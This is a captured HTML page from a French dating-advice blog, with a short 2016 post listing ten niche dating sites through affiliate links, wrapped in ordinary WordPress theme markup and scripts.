

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guide-rencontre.fr/10-sites-originaux/
body_size: 11164
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.guide-rencontre.fr/xmlrpc.php">

  <title>10 sites de rencontres originaux à découvrir ☭ ☀ ☨ &#8211; Guide-rencontre.fr &#8211; Votre GUIDE pour faire des RENCONTRES en ligne 😍</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 &raquo; Flux" href="https://www.guide-rencontre.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 &raquo; Flux des commentaires" href="https://www.guide-rencontre.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 &raquo; 10 sites de rencontres originaux à découvrir ☭ ☀ ☨ Flux des commentaires" href="https://www.guide-rencontre.fr/10-sites-originaux/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.guide-rencontre.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.guide-rencontre.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.6.1' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #0031d0; }
::-moz-selection { background-color: #0031d0; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #0031d0; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #0031d0; }.post-format .format-container { border-color: #0031d0; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #0031d0!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #ff0000; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #ff0000; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #ff0000; }
.post-comments::before { border-right-color: #ff0000; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #e9e4de}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #e9e4de; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #e9e4de; background-color: rgba(233,228,222,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #e9e4de; background-color: rgba(233,228,222,0.95) }#header { background-color: #cecece; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #cecece; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        #footer-bottom { background-color: #cecece; }.site-title a img { max-height: 150px; }body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.guide-rencontre.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.guide-rencontre.fr/wp-json/wp/v2/posts/1430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guide-rencontre.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel="canonical" href="https://www.guide-rencontre.fr/10-sites-originaux/" />
<link rel='shortlink' href='https://www.guide-rencontre.fr/?p=1430' />
<link rel="alternate" type="application/json+oembed" href="https://www.guide-rencontre.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guide-rencontre.fr%2F10-sites-originaux%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.guide-rencontre.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guide-rencontre.fr%2F10-sites-originaux%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/heartmysite-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/heartmysite.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/heartmysite.png" />
<meta name="msapplication-TileImage" content="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/heartmysite.png" />
</head>

<body class="post-template-default single single-post postid-1430 single-format-standard wp-custom-logo wp-embed-responsive col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.guide-rencontre.fr/" rel="home" title="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 | Page d'accueil"><img src="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/cropped-mylogo.png" alt="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍" width="267" height="150"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.guide-rencontre.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.guide-rencontre.fr/" rel="home" title="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 | Page d'accueil"><img src="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/cropped-mylogo.png" alt="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍" width="267" height="150"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></li>
    			    			<li class="comments"><a href="https://www.guide-rencontre.fr/10-sites-originaux/#respond"><i class="far fa-comments"></i>0</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-1430 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
    <div class="post-inner group">

      <h1 class="post-title entry-title">10 sites de rencontres originaux à découvrir ☭ ☀ ☨</h1>
  <p class="post-byline">
       par     <span class="vcard author">
       <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
     </span>
     &middot;
                            
                                Publié <time class="published" datetime="2016-04-01T13:24:44+00:00">1 avril 2016</time>
                &middot; Mis à jour <time class="updated" datetime="2022-09-26T11:12:00+00:00">26 septembre 2022</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <ol>
<li><a href="https://www.rencontre-macho.com/?r=inscription&amp;track=guiderencontrefr004005">Pour les machos</a> ♀</li>
<li><a href="http://www.rencontre-puceau.com/?r=inscription&amp;track=gr">Pour les puceaux</a> 😀</li>
<li><a href="https://www.droite-rencontre.com/?acme=wid.63426&amp;">Pour les gens de droite</a> ☨</li>
<li><a href="https://www.gauche-rencontre.com/?acme=wid.63426&amp;">Pour les gens de gauche</a> ☭</li>
<li><a href="https://k.related-dating.com/?acme=wid.63426&amp;abc=b6aea25cf95882c8&amp;xa=n&amp;tpls=3">Pour les motards</a> ☉☉</li>
<li><a href="https://www.rencontre-ronde.fr/?acme=wid.63426&amp;tpls=6&amp;v=sexy">Pour les militaires</a> ✈</li>
<li><a href="http://www.rencontre-geek.fr/?r=inscription&amp;track=gr">Pour les geeks</a> ♯</li>
<li><a href="http://www.rencontre-naturiste.com/?r=inscription&amp;track=gr">Pour les naturistes</a> ☀</li>
<li><a href="http://www.sportif-rencontre.com/?r=inscription&amp;track=gr">Pour les sportifs</a> ❆</li>
<li><a href="https://www.marmitelove.com/?acme=wid.63426&amp;">Pour les amoureux de cuisine</a> ♨</li>
</ol>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Vous aimerez aussi...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-1580 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">

			<div class="post-thumbnail">
				<a href="https://www.guide-rencontre.fr/5-mythes-sur-la-drague/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.guide-rencontre.fr/wp-content/uploads/2017/01/shutterstock_193365620-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.guide-rencontre.fr/5-mythes-sur-la-drague/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.guide-rencontre.fr/5-mythes-sur-la-drague/" rel="bookmark" title="Permalink to 5 mythes sur la drague en ligne">5 mythes sur la drague en ligne</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2017-01-18 13:18:57">18 janvier 2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">18 janvier 2017</span>
     &middot; Last modified <span class="updated">17 février 2017</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1394 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">

			<div class="post-thumbnail">
				<a href="https://www.guide-rencontre.fr/succes-rencontres-en-ligne/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.guide-rencontre.fr/wp-content/uploads/2016/02/tendances-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.guide-rencontre.fr/succes-rencontres-en-ligne/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.guide-rencontre.fr/succes-rencontres-en-ligne/" rel="bookmark" title="Permalink to Les rencontres en ligne dépasseront-elles bientôt les autres modalités pour faire des rencontres ?">Les rencontres en ligne dépasseront-elles bientôt les autres modalités pour faire des rencontres ?</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2016-02-16 13:17:31">16 février 2016</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">16 février 2016</span>
     &middot; Last modified <span class="updated">17 février 2017</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-2452 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">

			<div class="post-thumbnail">
				<a href="https://www.guide-rencontre.fr/male-alpha-ou-male-dominant/" class="hu-rel-post-thumb">
					<img width="520" height="242" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/10/alpha.png" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.guide-rencontre.fr/male-alpha-ou-male-dominant/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.guide-rencontre.fr/male-alpha-ou-male-dominant/" rel="bookmark" title="Permalink to Mâle Alpha ou Mâle Dominant ?">Mâle Alpha ou Mâle Dominant ?</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2019-10-31 10:24:53">31 octobre 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">31 octobre 2019</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
